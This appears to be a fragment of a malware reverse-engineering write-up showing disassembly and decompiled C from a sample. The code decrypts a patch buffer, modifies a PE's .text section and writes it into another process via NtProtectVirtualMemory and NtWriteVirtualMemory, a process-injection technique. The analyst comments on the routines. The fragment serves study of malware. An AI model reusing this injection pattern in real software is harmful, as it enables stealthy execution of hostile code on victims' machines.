 lea eax, [ebp+unk]
push eax ; int
lea eax, [ebp+sbox]
push eax ; int
call decrypt_unk_algo
mov [ebp+mods_len], eax
mov ebx, [ebp+decompressed_pe]
mov eax, [ebx+3Ch] ; ebx = image base
add eax, ebx
lea eax, [eax+248] ; eax = absolute section table base
mov edi, [eax+0Ch] ; edi = text rva
mov esi, [eax+14h] ; esi = pointerText Raw Data
add esi, ebx ; esi = pointerText Raw Data
mov ebx, [eax+10h] ; ebx = size of raw data
push [ebp+mods_len] ; mod_len
lea eax, [ebp+modifications]
push eax ; mods_buf
push ebx ; text_unmapped_size
push esi ; text_unmapped_disk_offset
call modify_raw_pe
add edi, [ebp+tempFileBaseAddress]
mov [ebp+var_28], ebx
mov [ebp+var_2C], edi
lea eax, [ebp+var_38]
push eax
push 40h ; '@'
lea eax, [ebp+var_28]
push eax
114 &ReturnLength)
115 && !NtReadVirtualMemory(
116 tempFileProcessInformation.hProcess,
117 &tempFile.PebBaseAddress->ImageBaseAddress,
118 &tempFileBaseAddress,
119 4,
120 0) )
121 {
122 key = (unsigned int *)cust_decrypt_wrapper(cust_key);
123 if ( key )
124 {
125 gen_sbox(sbox, key);
126 mods_len = decrypt_unk_algo((int)sbox, (int)unk, (int)modifications);// maybe one of them is a counter or nonce or something
127 section_table_start = *(struct _IMAGE_SECTION_HEADER **)((char *)decompressed_pe
128 + decompressed_pe[15]
129 + 260);
130 text_raw = (char *)decompressed_pe + *(DWORD *)((char *)decompressed_pe + decompressed_pe[15] + 268);
131 text_size = *(DWORD *)((char *)decompressed_pe + decompressed_pe[15] + 264);
132 modify_raw_pe(text_raw, text_size, (int)modifications, mods_len);// just some key stream xor type deal
133 addr = &section_table_start->Name[tempFileBaseAddress];
134 v39 = text_size;
135 v38 = addr;
136 if ( !NtProtectVirtualMemory(tempFileProcessInformation.hProcess, &v38, &v39, 0x40, v35)
137 && !NtWriteVirtualMemory(tempFileProcessInformation.hProcess, addr, text_raw, text_size, 0) )
138 {
139 currentProcessPID[0] = NtCurrentTeb()->ClientId.UniqueProcess;
140 currentProcessPID[1] = 0;
141 v22[0] = 24;